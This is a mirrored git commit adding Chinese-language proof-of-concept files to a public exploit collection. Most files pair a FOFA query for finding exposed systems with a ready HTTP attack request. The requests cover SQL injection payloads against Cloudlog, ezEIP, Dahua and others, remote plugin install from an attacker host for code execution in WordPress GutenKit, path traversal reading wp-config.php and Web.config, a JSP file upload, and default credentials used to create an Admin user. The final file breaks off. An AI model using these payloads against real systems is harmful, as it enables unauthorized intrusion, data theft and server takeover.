mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
20241019更新漏洞
This commit is contained in:
parent
c8a82a7fb1
commit
7099c30e87
23
Cloudlog/Cloudlog系统接口delete_oqrs_line未授权SQL注入漏洞.md
Normal file
23
Cloudlog/Cloudlog系统接口delete_oqrs_line未授权SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# Cloudlog系统接口delete_oqrs_line未授权SQL注入漏洞
|
||||
|
||||
Cloudlog系统接口delete_oqrs_line未授权SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
icon_hash="-460032467"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /index.php/oqrs/delete_oqrs_line HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
|
||||
id=GTID_SUBSET(CONCAT((MID((IFNULL(CAST(VERSION() AS NCHAR),0x20)),1,190))),666)
|
||||
```
|
||||
|
||||

|
||||
20
README.md
20
README.md
@ -9,6 +9,26 @@
|
||||
<img src="https://contrib.rocks/image?repo=wy876/POC" />
|
||||
</a>
|
||||
|
||||
## 2024.10.19 新增漏洞
|
||||
|
||||
- [网动统一通信平台(ActiveUC)接口iactiveEnterMeeting存在信息泄露漏洞](./网动统一通信平台/网动统一通信平台(ActiveUC)接口iactiveEnterMeeting存在信息泄露漏洞.md)
|
||||
- [浙大恩特客户资源管理系统Quotegask_editAction存在SQL注入漏洞](./浙大恩特客户资源管理系统/浙大恩特客户资源管理系统Quotegask_editAction存在SQL注入漏洞.md)
|
||||
- [好视通云会议upLoad2.jsp接口处存在任意文件上传漏洞](./好视通视频会议系统/好视通云会议upLoad2.jsp接口处存在任意文件上传漏洞.md)
|
||||
- [用友NC系统word.docx存在信息泄露漏洞](./用友OA/用友NC系统word.docx存在信息泄露漏洞.md)
|
||||
- [志华软件openfile.aspx存在任意文件读取漏洞](./志华软件/志华软件openfile.aspx存在任意文件读取漏洞.md)
|
||||
- [大华智能云网关注册管理平台SQL注入漏洞(CNVD-2024-38747)](./大华/大华智能云网关注册管理平台SQL注入漏洞(CNVD-2024-38747).md)
|
||||
- [万户ezEIP企业管理系统productlist.aspx存在SQL注入漏洞](./万户OA/万户ezEIP企业管理系统productlist.aspx存在SQL注入漏洞.md)
|
||||
- [智联云采testService存在SQL注入漏洞](./智互联科技有限公司/智联云采testService存在SQL注入漏洞.md)
|
||||
- [Cloudlog系统接口delete_oqrs_line未授权SQL注入漏洞](./Cloudlog/Cloudlog系统接口delete_oqrs_line未授权SQL注入漏洞.md)
|
||||
- [灵当CRM系统接口wechatSession文件上传漏洞](./灵当CRM/灵当CRM系统接口wechatSession文件上传漏洞.md)
|
||||
- [灵当CRM系统接口pdf.php接口处存在任意文件读取漏洞](./灵当CRM/灵当CRM系统接口pdf.php接口处存在任意文件读取漏洞.md)
|
||||
- [WordPress插件GutenKit存在任意文件上传漏洞(CVE-2024-9234)](./WordPress/WordPress插件GutenKit存在任意文件上传漏洞(CVE-2024-9234).md)
|
||||
- [WordPress插件Tainacan存在前台任意文件读取漏洞(CVE-2024-7135)](./WordPress/WordPress插件Tainacan存在前台任意文件读取漏洞(CVE-2024-7135).md)
|
||||
- [英飞达医学WebUserLogin.asmx信息泄露](./英飞达医学影像存档与通信系统/英飞达医学WebUserLogin.asmx信息泄露.md)
|
||||
- [公交IC卡收单管理系统信息泄露漏洞](./公交IC卡收单管理系统/公交IC卡收单管理系统信息泄露漏洞.md)
|
||||
- [知识吾爱纯净版小程序系统leibiao存在SQL注入漏洞](./发卡网系统/知识吾爱纯净版小程序系统leibiao存在SQL注入漏洞.md)
|
||||
- [夜莺开源监控系统存在默认用户漏洞](./夜莺开源监控系统/夜莺开源监控系统存在默认用户漏洞.md)
|
||||
|
||||
## 2024.10.13 新增漏洞
|
||||
|
||||
- [大华智慧园区综合管理平台hasSubsystem存在文件上传漏洞](./大华/大华智慧园区综合管理平台hasSubsystem存在文件上传漏洞.md)
|
||||
|
||||
35
WordPress/WordPress插件GutenKit存在任意文件上传漏洞(CVE-2024-9234).md
Normal file
35
WordPress/WordPress插件GutenKit存在任意文件上传漏洞(CVE-2024-9234).md
Normal file
@ -0,0 +1,35 @@
|
||||
# WordPress插件GutenKit存在任意文件上传漏洞(CVE-2024-9234)
|
||||
|
||||
GutenKit - 用于 WordPress 的古腾堡块编辑器插件的页面构建器块、模式和模板容易受到任意文件上传的攻击,因为在所有版本中缺少对 install_and_activate_plugin_from_external() 函数(install-active-plugin REST API 端点)的功能检查至(并包括)2.1.0。这使得未经身份验证的攻击者可以安装和激活任意插件,或利用该功能上传像插件一样欺骗的任意文件。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="wp-content/plugins/gutenkit-blocks-addon"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /wp-json/gutenkit/v1/install-active-plugin HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Connection: keep-alive
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
plugin=http://vps-ip/rce.zip
|
||||
```
|
||||
|
||||

|
||||
|
||||
文件路径`/wp-content/plugins/rce.php`
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://nvd.nist.gov/vuln/detail/CVE-2024-9234
|
||||
- [Wordpress GutenKit 插件 远程文件写入致RCE漏洞复现(CVE-2024-9234)_漏洞复现-CSDN专栏](https://download.csdn.net/blog/column/10118303/142984860)
|
||||
28
WordPress/WordPress插件Tainacan存在前台任意文件读取漏洞(CVE-2024-7135).md
Normal file
28
WordPress/WordPress插件Tainacan存在前台任意文件读取漏洞(CVE-2024-7135).md
Normal file
@ -0,0 +1,28 @@
|
||||
# WordPress插件Tainacan存在前台任意文件读取漏洞(CVE-2024-7135)
|
||||
|
||||
由于 0.21.7 之前(包括 0.21.7)的所有版本中缺少对“get_file”功能的功能检查,因此适用于 WordPress 的 Tainacan 插件容易受到未经授权的数据访问。该函数还容易受到目录遍历的攻击。这使得经过身份验证的攻击者(具有订阅者级别和更高级别访问权限)能够读取服务器上的任意文件的内容,这些文件可能包含敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
"wp-content/plugins/tainacan/"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||


首先要注册一个普通用户并登录,然后获取一下网站首页的Nonce,之后就可以直接读取了
|
||||
|
||||
```javascript
|
||||
GET /wp-json/tainacan/v2/bg-processes/file?guid=../../../wp-config.php&_wpnonce=替换目标网站nonce HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Cache-Control: no-cache
|
||||
Connection: keep-alive
|
||||
Cookie: wordpress_test_cookie=WP%20Cookie%20check; PHPSESSID=57p45m6lctlfttfrsjfpk4fui9; wp_lang=zh_CN; wordpress_logged_in_5c016e8f0f95f039102cbe8366c5c7f3=admin%7C1729391061%7ColYyhIIyEr3yA8JstL99jsKU6rCXsMPR8tQH6nNauzP%7C59e8715eb35b44ed9532e025052b7ef1748b384a9e03a39a9538cd4cd18ffdbe; wp-settings-1=libraryContent%3Dbrowse%26editor%3Dhtml%26mfold%3Do; wp-settings-time-1=1729218262
|
||||
Host: 127.0.0.1
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
26
万户OA/万户ezEIP企业管理系统productlist.aspx存在SQL注入漏洞.md
Normal file
26
万户OA/万户ezEIP企业管理系统productlist.aspx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# 万户ezEIP企业管理系统productlist.aspx存在SQL注入漏洞
|
||||
|
||||
万户ezEIP企业管理系统productlist.aspx存在SQL注入漏洞,未授权的攻击者可利用此漏洞获取数据库权限,深入利用可获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="ezEIP" || header="ezEIP" || body="css/css_whir.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /shop/productlist.aspx HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Connection: keep-alive
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
ob=price&price=asc&svids=-1%29%3BDECLARE+%40%40proc_name+VARCHAR%28301%29%3BSet+%40%40proc_name%3DChar%28115%29%252bChar%28101%29%252bChar%28108%29%252bChar%28101%29%252bChar%2899%29%252bChar%28116%29%252bChar%2832%29%252bChar%2849%29%252bChar%2832%29%252bChar%28119%29%252bChar%28104%29%252bChar%28101%29%252bChar%28114%29%252bChar%28101%29%252bChar%2832%29%252bChar%2849%29%252bChar%2861%29%252bChar%2849%29%252bChar%2832%29%252bChar%2887%29%252bChar%2865%29%252bChar%2873%29%252bChar%2884%29%252bChar%2870%29%252bChar%2879%29%252bChar%2882%29%252bChar%2832%29%252bChar%2868%29%252bChar%2869%29%252bChar%2876%29%252bChar%2865%29%252bChar%2889%29%252bChar%2832%29%252bChar%2839%29%252bChar%2848%29%252bChar%2858%29%252bChar%2848%29%252bChar%2858%29%252bChar%2853%29%252bChar%2839%29%3BEXECUTE+%28%40%40proc_name%29%3B--a%2B
|
||||
```
|
||||
|
||||

|
||||
32
公交IC卡收单管理系统/公交IC卡收单管理系统信息泄露漏洞.md
Normal file
32
公交IC卡收单管理系统/公交IC卡收单管理系统信息泄露漏洞.md
Normal file
@ -0,0 +1,32 @@
|
||||
# 公交IC卡收单管理系统信息泄露漏洞
|
||||
|
||||

公交IC卡收单管理系统信息泄露漏洞,通过泄露的账户密码 登录后台系统。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="公交IC卡收单管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
|
||||
|
||||
```javascript
|
||||
POST /assets/..;/user HTTP/1.1
|
||||
Host:
|
||||
Cache-Control: max-age=0
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: JSESSIONID=B4B300824AA8F075EAC1E702454B91B
|
||||
AIf-None-Match: W/"8977-1726725363928"If-Modified-Since: Thu, 19 Sep 2024 05:56:03 GMT
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 197
|
||||
|
||||
_search=false&nd=1727275150716&rowCountPerPage=10&pageNo=1&sidx=USER_NAME&sord=asc&method=select&USER_NAME=&REAL_NAME=&ACCOUNT_EXPIRE_TIME=%E5%BF%BD%E7%95%A5&PASSWORD_EXPIRE_TIME=%E5%BF%BD%E7%95%A5
|
||||
```
|
||||
|
||||
|
||||
26
发卡网系统/知识吾爱纯净版小程序系统leibiao存在SQL注入漏洞.md
Normal file
26
发卡网系统/知识吾爱纯净版小程序系统leibiao存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# 知识吾爱纯净版小程序系统leibiao存在SQL注入漏洞
|
||||
|
||||

知识吾爱纯净版小程序系统leibiao存在SQL注入漏洞,位于 /Application/App/Controller/ZmController.class.php 控制器中的leibiao方法直接POST传入tid参数,然后直接带到sql查询中,导致漏洞产生。
|
||||
|
||||
fofa
|
||||
|
||||
```javascript
|
||||
"域名/skdjfdf"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /app/zm/leibiao HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Cookie: PHPSESSID=q7pp0d3p3f5ileeqhnf8v5lnt1
|
||||
Connection: close
|
||||
Content-Length: 55
|
||||
|
||||
tid=(CASE WHEN (3711=3711) THEN SLEEP(5) ELSE 3711 END)
|
||||
```
|
||||
|
||||
|
||||
34
夜莺开源监控系统/夜莺开源监控系统存在默认用户漏洞.md
Normal file
34
夜莺开源监控系统/夜莺开源监控系统存在默认用户漏洞.md
Normal file
@ -0,0 +1,34 @@
|
||||
# 夜莺开源监控系统存在默认用户漏洞
|
||||
|
||||

夜莺开源监控系统存在默认用户漏洞,/v1/n9e/接口401鉴权存在默认用户
|
||||
## fofa
|
||||
```javascript
|
||||
icon_hash="-2047686847"
|
||||
```
|
||||
|
||||
## hunter
|
||||
```javascript
|
||||
web.body="icon-yijigaojing"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /v1/n9e/users HTTP/1.1
|
||||
Host: monitor.xxxx.com
|
||||
Cache-Control: max-age=0
|
||||
Authorization: Basic dXNlcjAwMTpjY2MyNmRhN2I5YWJhNTMzY2JiMjYzYTM2YzA3ZGNjNQ==
|
||||
```
|
||||
|
||||
```
|
||||
POST /v1/n9e/users HTTP/1.1
|
||||
Host:
|
||||
Cache-Control: max-age=0
|
||||
Authorization: Basic dXNlcjAwMTpjY2MyNmRhN2I5YWJhNTMzY2JiMjYzYTM2YzA3ZGNjNQ==
|
||||
Content-Type: application/json
|
||||
Content-Length: 61
|
||||
|
||||
{"Username":"test","Password":"test","Roles":["Admin"]}
|
||||
```
|
||||
|
||||
|
||||
26
大华/大华智能云网关注册管理平台SQL注入漏洞(CNVD-2024-38747).md
Normal file
26
大华/大华智能云网关注册管理平台SQL注入漏洞(CNVD-2024-38747).md
Normal file
@ -0,0 +1,26 @@
|
||||
# 大华智能云网关注册管理平台SQL注入漏洞(CNVD-2024-38747)
|
||||
|
||||

大华智能云网关注册管理平台SQL注入漏洞(CNVD-2024-38747),允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title="智能云网关注册管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /index.php/User/doLogin HTTP/1.1
|
||||
Host:
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
|
||||
username=1')and+updatexml(1,concat(0x7e,user(),0x7e),1)--+&password=
|
||||
```
|
||||
|
||||
|
||||
27
好视通视频会议系统/好视通云会议upLoad2.jsp接口处存在任意文件上传漏洞.md
Normal file
27
好视通视频会议系统/好视通云会议upLoad2.jsp接口处存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
# 好视通云会议upLoad2.jsp接口处存在任意文件上传漏洞
|
||||
|
||||
好视通云会议/fm/systemConfig/upLoad2.jsp接口处存在任意文件上传漏洞,未经身份认证的攻击者可以通过此漏洞上传恶意后门文件,最终可获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app:"好视通-云会议"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /fm/systemConfig/upLoad2.jsp HTTP/1.1
|
||||
Content-Type: multipart/form-data; boundary=1515df1sdfdsfddfs
|
||||
Accept-Encoding: gzip
|
||||
|
||||
--1515df1sdfdsfddfs
|
||||
Content-Disposition: form-data; name="file"; filename="dudesuite.jsp"
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
<% out.print("dudesuite"); %>
|
||||
--1515df1sdfdsfddfs--
|
||||
```
|
||||
|
||||
文件路径`/fm/upload/dudesuite.jsp`
|
||||
|
||||
24
志华软件/志华软件openfile.aspx存在任意文件读取漏洞.md
Normal file
24
志华软件/志华软件openfile.aspx存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 志华软件openfile.aspx存在任意文件读取漏洞
|
||||
|
||||
志华软件openfile.aspx存在任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="b28web/Utility/"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /oa/isprit/module/openfile.aspx?Url=..\..\..\Web.config HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
Cookie: ASP.NET_SessionId=vu5fjewt125x2erxrujcfj4p
|
||||
Host:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||
32
智互联科技有限公司/智联云采testService存在SQL注入漏洞.md
Normal file
32
智互联科技有限公司/智联云采testService存在SQL注入漏洞.md
Normal file
@ -0,0 +1,32 @@
|
||||
# 智联云采testService存在SQL注入漏洞
|
||||
|
||||
智联云采testService存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 此漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title=="SRM 2.0"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /adpweb/a/ica/api/testService HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Content-Type: application/json
|
||||
|
||||
{
|
||||
"dbId": "1001",
|
||||
"dbSql": "#set ($lang = $lang) SELECT * FROM v$version",
|
||||
"responeTemplate": "{\"std_data\": {\"execution\": {\"sqlcode\": \"$execution.sqlcode\", \"description\": \"$execution.description\"}}}",
|
||||
"serviceCode": "q",
|
||||
"serviceName": "q",
|
||||
"serviceParams": "{\"lang\":\"zh_CN\"}"
|
||||
}
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
24
浙大恩特客户资源管理系统/浙大恩特客户资源管理系统Quotegask_editAction存在SQL注入漏洞.md
Normal file
24
浙大恩特客户资源管理系统/浙大恩特客户资源管理系统Quotegask_editAction存在SQL注入漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 浙大恩特客户资源管理系统Quotegask_editAction存在SQL注入漏洞
|
||||
|
||||
浙大恩特客户资源管理系统Quotegask_editAction存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="浙大恩特客户资源管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
